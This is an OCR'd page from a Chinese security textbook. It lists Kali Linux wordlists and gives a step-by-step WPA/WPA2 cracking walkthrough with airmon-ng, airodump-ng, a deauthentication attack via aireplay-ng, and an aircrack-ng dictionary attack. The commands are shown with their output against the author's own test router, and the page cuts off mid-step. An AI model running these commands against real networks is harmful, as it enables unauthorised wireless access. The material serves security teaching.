 黑客攻防与无线安全从新手到高手（超值版）
（5）/usr/share/wfuzz/wordlist/stess 目录下
的字典文件，如下图所示。
root@kali:/usr/share/wfuzz/wordlist/stress# ls -lah
总用量 184K
drwxr-xr-x 2 root root 4.0K 10月  8 00:58 .
drwxr-xr-x 8 root root 4.0K 8月  21 06:52 ..
-rw-r--r-- 1 root root  189 3月  25  2018 alphanum_case_extra.txt
-rw-r--r-- 1 root root  124 3月  25  2018 alphanum_case.txt
-rw-r--r-- 1 root root   52 3月  25  2018 char.txt
-rw-r--r-- 1 root root 1.5K 3月  25  2018 doble_uri_hex.txt
-rw-r--r-- 1 root root 155K 3月  25  2018 test_ext.txt
-rw-r--r-- 1 root root 1.0K 3月  25  2018 uri_hex.txt
（6）/usr/share/wfuzz/wordlist/webservic-
es 目录下的字典文件，如下图所示。
root@kali:/usr/share/wfuzz/wordlist/webservices# ls -lah
总用量 16K
drwxr-xr-x 2 root root 4.0K 10月  8 00:58 .
drwxr-xr-x 8 root root 4.0K 8月  21 06:52 ..
-rw-r--r-- 1 root root  453 3月  25  2018 ws-dirs.txt
-rw-r--r-- 1 root root  111 3月  25  2018 ws-files.txt
（7）/usr/share/wfuzz/wordlist/vulns 目录
下的字典文件，如下图所示。
root@kali:/usr/share/wfuzz/wordlist/vulns# ls -lah
总用量 440K
drwxr-xr-x 2 root root 4.0K 10月  8 00:58 .
drwxr-xr-x 8 root root 4.0K 8月  21 06:52 ..
-rw-r--r-- 1 root root  230 3月  25  2018 apache.txt
-rw-r--r-- 1 root root 108K 3月  25  2018 cgis.txt
-rw-r--r-- 1 root root  706 3月  25  2018 coldfusion.txt
-rw-r--r-- 1 root root  74K 3月  25  2018 dirTraversal-nix.txt
-rw-r--r-- 1 root root  71K 3月  25  2018 dirTraversal.txt
-rw-r--r-- 1 root root  72K 3月  25  2018 dirTraversal-win.txt
-rw-r--r-- 1 root root 3.1K 3月  25  2018 domino.txt
-rw-r--r-- 1 root root  15K 3月  25  2018 fatwire_pagenames.txt
-rw-r--r-- 1 root root  863 3月  25  2018 fatwire.txt
-rw-r--r-- 1 root root  383 3月  25  2018 frontpage.txt
-rw-r--r-- 1 root root  485 3月  25  2018 iis.txt
-rw-r--r-- 1 root root  365 3月  25  2018 iplanet.txt
-rw-r--r-- 1 root root  306 3月  25  2018 jrun.txt
-rw-r--r-- 1 root root  155 3月  25  2018 netware.txt
-rw-r--r-- 1 root root  295 3月  25  2018 oracle9i.txt
-rw-r--r-- 1 root root  16K 3月  25  2018 sharepoint.txt
-rw-r--r-- 1 root root  571 3月  25  2018 sql_inj.txt
-rw-r--r-- 1 root root  970 3月  25  2018 sunas.txt
-rw-r--r-- 1 root root  220 3月  25  2018 tests.txt
-rw-r--r-- 1 root root 1.8K 3月  25  2018 tomcat.txt
-rw-r--r-- 1 root root  536 3月  25  2018 vignette.txt
-rw-r--r-- 1 root root 2.4K 3月  25  2018 weblogic.txt
-rw-r--r-- 1 root root 7.4K 3月  25  2018 websphere.txt
（8）/usr/share/wordlist 目录下的字典文
件，如下图所示。
root@kali:/usr/share/wordlists# ls -lah
总用量 51M
drwxr-xr-x   2 root root 4.0K 8月  21 06:52 .
drwxr-xr-x 440 root root  16K 10月 13 04:50 ..
lrwxrwxrwx   1 root root   25 8月  21 06:52 dirb -> /usr/share/dirb/wordlists
lrwxrwxrwx   1 root root   30 8月  21 06:52 dirbuster -> /usr/share/dirbuster/wordlists
lrwxrwxrwx   1 root root   35 8月  21 06:52 dnsmap.txt -> /usr/share/dnsmap/wordlist_TLAs.txt
lrwxrwxrwx   1 root root   41 8月  21 06:52 fasttrack.txt -> /usr/share/set/src/fasttrack/wordlist.txt
lrwxrwxrwx   1 root root   45 8月  21 06:52 fern-wifi -> /usr/share/fern-wifi-cracker/extras/wordlists
lrwxrwxrwx   1 root root   46 8月  21 06:52 metasploit -> /usr/share/metasploit-framework/data/wordlists
lrwxrwxrwx   1 root root   41 8月  21 06:52 nmap.lst -> /usr/share/nmap/nselib/data/passwords.lst
-rw-r--r--   1 root root  51M 3月   3  2013 rockyou.txt.gz
lrwxrwxrwx   1 root root   34 8月  21 06:52 sqlmap.txt -> /usr/share/sqlmap/txt/wordlist.txt
lrwxrwxrwx   1 root root   25 8月  21 06:52 wfuzz -> /usr/share/wfuzz/wordlist
（9）/usr/share/wordlist 目录中有一个压
缩文件 rockyou.txt.gz。其中也包含一个字
典文件解压缩，如下图所示。
root@kali:/usr/share/wordlists# gunzip rockyou.txt.gz
root@kali:/usr/share/wordlists# ls
dirb       dnsmap.txt     fern-wifi   nmap.lst     sqlmap.txt
dirbuster  fasttrack.txt  metasploit  rockyou.txt  wfuzz
root@kali:/usr/share/wordlists# cat rockyou.txt | wc -l
14344392
2. 破解WPA密码
破解文件之前，首先需要设置无线路
由器的加密方式，设置方法为：首先登
录无线路由器，在“无线设置”中将“无
线安全设置”设置成WPA加密，如下图
所示。修改加密方式后需重启路由才能
生效。
WPA-PSK/WPA2-PSK
认证类型： 自动
加密算法： 自动
PSK密码： Password
（8-63个ASCII码字符或8-64个十六进制字符）
组密钥更新周
期： 86400
（单位为秒，最小值为30，不更新则为0）
破解WPA密码的具体操作步骤如下：
Step 01 使用airmon-ng strat wlan0命令启动网
卡并进入monitor模式，如下图所示。
root@kali:~# airmon-ng start wlan0
PHY     Interface       Driver          Chipset
phy1    wlan0           rt2800usb       Ralink Technology, Corp. RT2870/RT3070
(mac80211 monitor mode vif enabled for [phy1]wlan0 on [phy1]wlan0mon)
(mac80211 station mode vif disabled for [phy1]wlan0)
Step 02 使用airodump-ng -c <信道> --bssid
<AP-MAC地址> -w <保存文件名>
wlan0mon命令，启动数据抓包功能，并保
存抓取后的文件，如下图所示。
CH  1 ][ Elapsed: 1 min ][ 2018-10-18 23:27
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID
1C:FA:68:01:2F:08    1  53      459       16    0   1  270  WPA2 CCMP   PSK  Test-001
BSSID              STATION            PWR   Rate    Lost    Frames  Probe
1C:FA:68:01:2F:08  DC:6D:CD:66:FE:CB    1    0 - 6      1       21
Step 03 如果AP与STA有关联，可以使用
arieplay-ng -0 1 -a <AP-MAC地址> -c <已连
接STA-MAC地址> wlan0mon命令，执行该
命令后，会解除AP与STA的关联，如下图
所示。
root@kali:~# aireplay-ng -0 1 -a 1C:FA:68:01:2F:08 -c DC:6D:CD:66:FE:CB wlan0mon
04:15:06  Waiting for beacon frame (BSSID: 1C:FA:68:01:2F:08) on channel 1
04:15:07  Sending 64 directed DeAuth (code 7). STMAC: [DC:6D:CD:66:FE:CB] [ 0|55 ACKs]
Step 04 当抓取到AP与STA关联时的四次握手
信息，下图会给出相应的提示信息。
CH  1 ][ Elapsed: 3 mins ][ 2018-10-18 23:30 ][ WPA handshake: 1C:FA:68:01:2F:08
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID
1C:FA:68:01:2F:08    1  39     1116       83    2   1  270  WPA2 CCMP   PSK  Test-001
BSSID              STATION            PWR   Rate    Lost    Frames  Probe
1C:FA:68:01:2F:08  DC:6D:CD:66:FE:CB    0    1e- 0e  1912       92  Test-001
Step 05 使用aircrack-ng -w <字典文件>
wpa-01.cap命令，即可破解出WPA密码，如
下图所示。可以看到每秒筛选2174个密码
文件，如果字典中存在密码文件一定会破
132